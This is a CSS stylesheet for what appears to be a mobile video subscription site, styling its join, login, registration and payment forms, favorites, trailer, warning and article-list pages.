.join div.best-offer input, .join div.best-offer a {height:99px;}
.join div {height:67px;position:relative; background:#000;padding:16px 50px 0 12px;border-bottom:1px solid #2a2a2a;}
.join div.best-offer { background:#000 url(best-offer.png) 100% 0 no-repeat;height:83px;}
.jp .join div.best-offer { background:#000 url(best-offer-jp.png) 100% 0 no-repeat;}
.join strong {color:#fff;font-size:15px;}
.join p {color:#cacaca;padding-top:4px;}
.join p.recommend {font-weight:bold;color:#eb9905;}
.join span.price {position:absolute;right:50px;top:17px;font-weight:bold;font-size:14px;color:#fff; text-shadow:1px 1px 0px #000;}
.join span.point {width:18px;height:19px; background:url(point.png) no-repeat;position:absolute;right:10px;top:32px;}
.join div.best-offer span.point {top:40px;}

.login {padding:25px 0 25px 25px;}
.login strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.login input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.login input.text {margin-top:3px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.login a {color:#146acf;font-weight:bold;}
.login-item {position:relative;padding:10px 0 17px 0;}
.login span.error {font-weight:bold;color:#961616;padding-left:4px;}

.cancel-status {padding:25px 0 25px 25px;}
.cancel-status a {color:#000;}
.cancel-status h2 { text-align:left;padding-left:0;}
.cancel-status p { padding:0 10px 10px 0;}
.cancel-status strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;}
.cancel-status input.submit {height:27px;line-height:27px;color:#146acf;font-weight:bold;text-shadow: 1px 1px 0px #ffffff; text-decoration:none;font-size:13px;padding:0 8px; background:#e7e7e7 url(button-bg.png) repeat-x;border:1px solid #b7b7b7;border-radius:4px; cursor:pointer;}
.cancel-status input.text, .cancel-status select {margin:5px 0; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}

.register-item {border-bottom:1px solid #d5d5d5; border-top:1px solid #ebebeb;padding:0 0 25px 10px;position:relative;}
.register input.text, .register select {margin-top:4px; background:#f2f2f2;border-radius:4px;border:1px solid #d5d5d5;font-size:13px;color:#000;height:30px;line-height:30px;width:215px;padding-left:8px;display:block;}
.register select {width:223px;}
.register strong {color:#232323;text-shadow: 1px 1px 0px #f1f1f1;font-size:13px;padding-left:4px;display:block;margin-top:17px;}
.register strong span {color:#317ad1;}
.register-item p {font-weight:bold;}
.register-item .cvv {position:absolute;left:150px;top:66px;}
.register-item .cvv a {display:inline-block;width:16px;height:16px;background:url(cvv.gif) no-repeat;margin:0 0 0 4px;}
.register-item .cvv a img {display:none;}
.register-item .cvv a:hover img {display:block;position:absolute;left:200px;top:-200px;}
.end-date input.text {display:inline-block;}
.end-date input#cvv {width:73px;float:left;}
.end-date select.month {width:54px;float:left;margin-right:5px;}
.end-date select.year {width:68px;float:left;margin-right:10px;}

.cc-visa {display:inline-block;width:27px;height:20px;margin-left:11px;background:url(cc-visa.png) no-repeat;margin-bottom:-5px;}
.cc-mc {display:inline-block;width:27px;height:20px;margin-left:9px;background:url(cc-mc.png) no-repeat;margin-bottom:-5px;}

.footer {color:#909090;background:#000 url(footer-bg.png) 0 0 repeat-x;padding:10px;font-size:11px!important;}
.footer a {color:#ababab;font-weight:bold;}
.footer a:hover, .footer a:focus { text-decoration:none;}
.footer li {display:inline-block;padding:16px 5px;}
.footer p {line-height:16px;}

.json-container {height:auto;position:relative;}
#center_overlay {position:absolute;left:0;top:0;width:100%;height:100%; background:#f4f4f4 url(ajax-loader2.gif) center 40px no-repeat;display:none;z-index:100;}

.filters {border-bottom:1px solid #5c5c5c;padding:7px 0 0 7px;display:none;position:relative;}
.filters label{margin:0 7px 7px 0;color:#000;font-size:12px;width:63px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;height:18px;padding:5px 7px 5px 7px;-moz-border-radius: 3px;-webkit-border-radius: 3px;border-radius: 3px;-moz-background-clip: padding;-webkit-background-clip: padding-box;background-clip: padding-box;background-color: #e9e9e9;background-image: url();background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -o-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: -webkit-linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);background-image: linear-gradient(bottom, rgba(0,0,0,.19) 0%, rgba(255,255,255,.19) 100%);}
.filters select, .filters option {color:#000;font-size:12px; background:transparent;border:0;width:100%;-webkit-appearance: none;}
.filters .two {width:209px;margin-right:0;}
.filters .three {width:139px;}
.filters .four {width:91px;margin-right:0;}
.filters-show {padding-top:1px;}
.filters input.submit {font-weight:bold;font-size:13px;color:#146acf;background:url(filters-bg.png) center top no-repeat;margin-left:7px;width:34px;height:28px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;border:0;}

.fav-menu {height:40px;}
.fav-menu a {float:left;height:40px;background:url(fav-menu-bg.png) 0 0 repeat-x;width:160px;text-align:center;}
.fav-menu a:hover, .fav-menu a.active {background-position:bottom;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.fav-menu img {width:26px;height:26px;margin-top:7px;}

.avatar {padding:12px;height:45px;font-size:13px;color:#333;line-height:22px;}
.avatar img {width:45px;height:45px;margin-right:12px;}
.avatar strong {display:block; text-transform:capitalize;}

.upgrade-text { background:url(video-bg2.png) repeat-x;padding:12px;border-bottom:1px solid #dbdbdb;}
.upgrade-text strong {font-size:14px;text-shadow: 1px 1px 0px #ffffff;color:#333;}
.upgrade-text p {padding:3px 0 0 0;color:#333;}

.video-js-box {margin:0 auto;width:320px;}

.help {padding:10px;}
.help a {color:#000;}
.help-faq {padding-top:10px;}
.question {font-weight:bold;}
.answer {padding-top:3px;display:none;}

#search_message {color:#abaaaa; text-align:center;font-size:15px;font-weight:bold;padding:70px 0;}
#search_message span {font-size:20px;display:block;padding-bottom:14px;}

.rating-done {width:120px;height:27px;margin-right:5px;float:left;line-height:27px; text-align:center;border:1px solid #333;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;font-size:11px;color:#686868;font-weight:bold;background:url(button-bg.png) left bottom repeat-x;}
.jp .rating-done {font-weight:normal; letter-spacing:-1px;width:125px;}
.remove {display:inline-block;margin-top:4px;}

.no-fav {padding:125px 0 20px 0; text-align:center;color:#767676;font-size:13px; font-weight:bold; background:url(no-fav.png) center 25px no-repeat;}
.no-fav h2 {color:#767676;font-size:13px;}
.no-fav div, .no-fav p {padding-bottom:15px;}
.no-fav a {color:#ababab;}

.no-trailer {width:320px;height:180px;position:relative;background:#000; text-align:center;color:#d5d5d5;font-size:12px;}
.no-trailer img {width:100%;height:100%;opacity:0.3;position:absolute;left:0;top:0;z-index:1;}
.no-trailer span, .no-trailer a, .no-trailer h3 {z-index:100!important;position:relative;}
.no-trailer h3 {color:#fff;font-size:23px;padding:30px 0 10px 0;}
.no-trailer-link {display:inline-block;font-size:13px;color:#fff;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.png) repeat-x;margin:12px 0 15px 0;}
.no-trailer-link:hover, .no-trailer-link:focus {opacity:0.85;}

.upgrade {width:320px;height:190px;position:relative;background:#000 url(upgrade-bg.png) repeat-x;; text-align:center;color:#bbb;font-size:12px;font-weight:bold;}
.upgrade h3 {color:#e2e2e2;font-size:23px;padding:20px 0 10px 0;}
.upgrade a {display:inline-block;font-size:13px;color:#000;font-weight:bold;padding:0 18px;-webkit-border-radius: 18px;-moz-border-radius: 18px;border-radius: 18px; text-decoration:none;height:36px;line-height:36px; background:#2684d8 url(no-trailer.jpg) repeat-x;margin:12px 0 15px 0;}
.upgrade a:hover, .upgrade a:focus {opacity:0.85;}

.cancel-button {color:#ccc;font-size:11px;padding:0 5px;height:23px;background:url(cancel-bg.jpg) 0 0 repeat-x;line-height:23px;display:inline-block;margin:8px 7px 0 0; text-decoration:none;font-weight:bold; text-align:center;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;}
.cancel-button:focus, .cancel-button:hover { background-position:bottom;opacity:0.9;}

.player-background {background-color: #000;}
.detail {}
.detailbox {margin:0 auto;width:320px;}
#ajaxloader {position: absolute;z-index: 100;background: url('ajax-loader.gif') no-repeat scroll 50% 50px transparent;}

.a11 {height: 28px;background: #000;line-height: 28px;text-align: center;font-weight: bold;border-bottom: 1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a1 {height:58px; background:#000;padding:11px 0 11px 0;line-height:28px; text-align:center;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00}
.a1 span, .a1 p {font-size:12px;display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a1 a:focus, .a1 a:hover {font-size:12px;opacity:0.9;}
.a1 em{font-size: 0px;visibility: hidden;}
.a1 .pagebtn{font-size: 0px;visibility: hidden;}
.a1 .pagego{font-size: 0px;visibility: hidden;}
.a1 .pagelink_b{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagelink_a{font-size:12px;height:30px;line-height:30px;display:inline-block;-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a1 .pagenow{font-size:12px;height:30px;line-height:30px;display:inline-block;
-webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;color:#fff;text-decoration:none;text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px;
-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333;box-shadow: 0px 1px 2px 0px #333;background-color: #0099FF;}

.a22 {height:15px; background:#191818 url(a1.jpg) repeat-x;padding:15px 0 15px 0;line-height:8px; text-align:right;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a22 span, .a22 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a22 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a22 a:focus, .a22 a:hover {opacity:0.9;}

.a2 {height:15px; background:#000;padding:15px 0 15px 0;line-height:8px; text-align:left;font-size:14px;font-weight:bold;border-bottom:1px solid #ff8e00;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.a2 span, .a2 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a2 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a2 a:focus, .a2 a:hover {opacity:0.9;}
.a3{height: 15px;background: #000;padding: 15px 0 15px 0;line-height: 8px;text-align: right;font-size: 14px;font-weight: bold;border-bottom: 1px solid #ff8e00;}
.a3 span, .a3 p {display:inline-block;height:28px;color:#ddd;margin:0 5px; text-shadow:1px 1px 0px #000;}
.a3 a {height:18px;line-height:18px;-webkit-border-radius: 15px;-moz-border-radius: 18px;border-radius: 18px;color:#000; text-decoration:none; text-shadow:0px 1px 0px #fff;padding:0 12px;margin:0 5px; background:#edb100 url(a1-link2.jpg) repeat-x;-webkit-box-shadow: 0px 1px 2px 0px #333; -moz-box-shadow: 0px 1px 2px 0px #333; box-shadow: 0px 1px 2px 0px #333;}
.a3 a:focus, .a3 a:hover {opacity:0.9;}

.add-screen {width:267px;height:106px;position:fixed;left:50%;margin-left:-133px;bottom:0;background:url(add-screen.png) no-repeat; text-align:center;}
.add-screen strong {font-size:14px;color:#000;display:block;padding:14px 0 3px 0;}
.add-screen a.close {right:9px;top:8px;position:absolute;width:12px;height:12px;}
.add-screen span {font-weight:bold;}
.add-screen p {font-size:12px;color:#000;line-height:16px;}

.errorblock {background: url('no-fav.png') no-repeat scroll center 50px transparent;padding: 162px 30px 80px 30px;text-align: center;font-size: 15px;font-weight: bold;color: #898989;line-height: 20px;}
.errorblock p { width:230px; margin:0 auto;}
.errorblock a {background: url("button-bg.png") repeat-x scroll 0 0;border-radius: 4px 4px 4px 4px;color: #e8e8e8;display: inline-block;font-size: 13px;font-weight: bold;height: 27px;line-height: 27px;margin-right: 3px;padding: 0 8px;text-decoration: none;margin-top: 18px;}
.errorblock a:hover {opacity:0.85;}
.errorblock i {font-style:normal;display:inline-block;background:url(error-reload.png) 0 8px no-repeat;padding-left:19px;}
.errorblock span {font-size: 12px;}
.errorblock span a {display: inline;background: none;border: none;font-weight: normal;text-decoration: underline;padding: 0;color:#ABABAB;}

.warning { background:#000;height:100%;}
.warning-top {height:230px; background:url(warning-bg.jpg) center bottom no-repeat;width:320px;margin:0 auto;position:relative;}
.warning-top span {left:7px;top:30px;width:101px;height:42px;position:absolute;background:url(warning-logo.png) no-repeat;}
.warning-bottom {width:306px;margin:0 auto;border:1px solid #393939;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px; background:#111111 url(warning-bottom-bg.png) repeat-x;padding:20px 0; text-align:center;color:#767676;}
.warning-bottom strong {font-size:18px;color:#e9e9e9; letter-spacing:-1px;}
.warning-bottom p {padding:12px 25px 15px 25px;font-size:11px;line-height:14px;}
.warning-bottom a {color:#b2b2b2;}
a.enter {height:30px;line-height:30px; background:url(warning-link.png) right top no-repeat;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;display:inline-block;padding:0 25px 0 15px;font-size:11px;font-weight:bold;color:#fff; text-shadow:0px 1px 0px #22406c; text-decoration:none;margin:0 auto;}
a.enter:hover, a.enter:focus {opacity:0.85;}

.lang2 {position:absolute;right:7px;top:30px;}
.lang2 li {width:64px;}
.lang2 li a {display:block;height:16px;line-height:16px;background:url(jp.gif) 0 1px no-repeat;padding-left:20px; text-decoration:none; text-transform:uppercase;color:#fff;font-size:10px;}
.jp .lang2 li a {background:url(en.gif) 0 3px no-repeat;}

@media (min-width: 480px) {
.content {width:480px;}
.pictures div, .pictures div.last  {padding:18px 0px 14px 21px;}
.models div, .models div.last  {padding:18px 0px 14px 21px;width:132px;}
.pictures span.count {left:127px;}
.pictures div.last span.count {left:127px;}
.fav-menu a {width:240px;}
.fav-menu a#pic {border-left:1px solid #2a2a2a;border-right:1px solid #2a2a2a;}
.set-links div.last {width:300px;}
.video-js-box, .no-trailer, .no-trailer img {margin:0 auto;width:480px;}
.video-js-box {background-color: #000;}
.buttons a {margin-right:5px;}
.right {margin-right:5px;}
.filters label {width:143px;}
.filters .two {width:289px;}
.filters .three {width:219px;}
.filters .four {width:213px;}
.search-input{width:396px;}
.upgrade {width:480px;height:190px;}
.upgrade span {padding:0 100px;display:inline-block;}
}
@media (max-width: 480px) {
.a1 span, .a1 p {display:none;}
}

@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
.header {background:#464646 url(header-bg-x2.png) repeat-x; background-size:1px 39px;}
.good{background: url("rating-good-x2.png") no-repeat; background-size:13px 14px;}
.bad{background: url("rating-bad-x2.png") no-repeat; background-size:13px 14px;}
.views{background: url("views-x2.png") no-repeat scroll 0 2px transparent; background-size:16px 10px;}
.icon1 {background:url(icon1-x2.png) no-repeat; background-size:17px 11px;}
.icon2 {background:url(icon2-x2.png) no-repeat; background-size:17px 11px;}
.sections span{background: url("menu-arrow-x2.png") no-repeat; background-size:16px 16px;}
.join span.point {background:url(point-x2.png) no-repeat;background-size:18px 20px;}
.time {background-size:32px 13px;}
.warning-top {background:url(warning-bg-x2.jpg) center bottom no-repeat;background-size:306px 179px;}
a.enter {background:url(warning-link-x2.png) right top no-repeat;background-size:325px 30px;}
.warning-top span {background:url() no-repeat;background-size:101px 42px;}
.menu li a{background: url("menu1-x2.png")left top; background-size:40px 78px;}
.menu li.two a{background:url(menu2-x2.png) no-repeat; background-size:40px 78px;}
.menu li.three a{background:url(menu3-x2.png) no-repeat; background-size:40px 78px;}
.menu li a:hover, .menu li a:focus, .menu li a.active{background:#000 url("menu1-x2.png")left bottom; background-size:40px 78px;}
.menu li.two a:hover, .menu li.two a:focus, .menu li.two a.active{background:#000 url("menu2-x2.png")left bottom; background-size:40px 78px;}
.menu li.three a:hover, .menu li.three a:focus, .menu li.three a.active{background:#000 url("menu3-x2.png")left bottom; background-size:40px 78px;}
.menu li.first a {background:none;border:none;}
.like span {background:url(rating-good-x2.png) right 50% no-repeat;background-size:13px 14px;}
.dislike span {background:url(rating-bad-x2.png) right 2px no-repeat;background-size:13px 14px;}
}

@media (width: 480px) {.footer {font-size:11px!important;}}
.terms {padding: 10px;}
.searchbox-search{width:600px; height:50px; display:block; margin-left:auto;margin-right:auto;margin-bottom:25px;padding-top:20px;}

.searchbox-hot{padding-left:145px;}
.searchbox-hot li{float:left;margin:5px 10px 0px 0px; font-size:13px;}
.cDGray,.cDGray:visited,.cDGray a{color:#999;}
.searchbox-search form {  }
.searchbox-search select {    width:110px;    margin-left:8px;    margin-right:25px;    /*margin-top:14px;*/    font:18px verdana;    /*color:#ff8e00;*/	color:#fff;    background:#000000;    border: 2;    border-color:#5A5959;}

.foot1{margin-top:80px;text-align: center;}


.artlist{margin-right: 5px;margin-left: 5px;float: left;margin-top: 10px;width: 95%;}
.artlist .urlist{}
.artlist .urlist a{width: 100%;float: left;border: 1px solid #5D5D5D;overflow: hidden;padding-left: 5px;height: 23px;padding-top: 10px;font-size: 14px;color: #8F8F8F;text-decoration: none;}
.artlist .urlist a:hover{background-color: #696969;color:#fff;text-decoration: none;}
.fenlei{font-size: 14px;color: #CCCCCC;text-align: center;margin-top: 6px;margin-bottom: 6px;text-decoration: none;}
.artde{margin-right: 5px;margin-left: 7px;margin-top: 10px;border-top-width: 1px;border-top-style: dashed;border-top-color: #5D5D5D;padding-top: 6px;font-size: 14px;color: #A2A2A2;text-decoration: none;}
.artde p{line-height: 30px;text-indent: 20px;font-size: 16px;}
.artde img{ width:100%}